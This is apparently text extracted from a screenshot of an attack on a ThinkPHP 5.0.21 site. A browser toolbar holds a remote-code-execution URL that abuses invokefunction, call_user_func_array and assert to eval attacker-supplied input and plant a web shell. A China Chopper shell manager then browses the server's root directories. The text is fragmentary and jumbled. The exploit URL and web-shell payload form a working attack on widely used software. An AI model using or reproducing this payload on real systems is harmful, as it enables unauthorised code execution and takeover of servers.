 System Error
System Error
/public/index.php?s=index/think\
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http:// public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@eval($_GET['fuck']);&fuck=eval($_POST[ianxt]);
Split URL
Execute
中国菜刀@20100928
http:// /public/ind...
Pos
/
读取
星期五 2018-12-14 十一月初八
NETCRAFT
Services
目录(21),文件(2)
名称 时间 大小 属性
站点类别
/
lib 2018-10-22 13:14:36 4096 0555
默认类别
页面错误!
home
srv 2011-09-23 19:50:20 4096 0755
Type1
wwwroot
media 2011-09-23 19:50:20 4096 0755
日程提醒
default
boot 2017-08-24 12:24:42 4096 0555
快捷
零组攻防实验室
public
etc 2018-11-29 01:07:04 4096 0755
static
usr 2017-08-24 12:21:21 4096 0755
ThinkPHP V5.0.21
OpenPay